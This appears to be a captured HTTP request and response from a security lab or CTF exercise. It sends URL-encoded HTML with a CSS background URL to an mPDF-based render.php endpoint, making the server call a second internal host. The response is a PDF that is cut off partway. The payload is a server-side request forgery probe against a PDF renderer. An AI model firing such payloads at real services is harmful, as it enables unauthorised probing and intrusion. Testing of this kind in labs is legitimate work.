 Request
Pretty Raw Hex \n
1 POST /render.php HTTP/1.1
2 Host: 172.16.5.231
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://172.16.5.231
10 Connection: keep-alive
11 Referer: http://172.16.5.231/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 html=
%3Cstyle%3E%0D%0A++++body+%7B%0D%0A++++++++background%3A+url%28%22http%3A%2F%2F10.0.5.109%22%29%
3B%0D%0A++++%7D%0D%0A%3C%2Fstyle%3E%0D%0A
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Feb 2026 16:39:06 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-disposition: inline; filename="output.pdf"
5 Cache-Control: public, must-revalidate, max-age=0
6 Pragma: public
7 X-Generator: mPDF 8.2.5
8 Expires: Sat, 26 Jul 1997 05:00:00 GMT
9 Last-Modified: Wed, 18 Feb 2026 16:39:07 GMT
10 Content-Length: 1030
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/pdf
14
15 %PDF-1.4
16 %âãÏÓ
17 3 0 obj
18 <</Type /Page
19 /Parent 1 0 R
20 /MediaBox [0 0 595.280 841.890]
21 /TrimBox [0.000 0.000 595.280 841.890]
22 /Resources 2 0 R
23 /Group << /Type /Group /S /Transparency /CS /DeviceRGB >>
24 /Contents 4 0 R>>
25 endobj
26 4 0 obj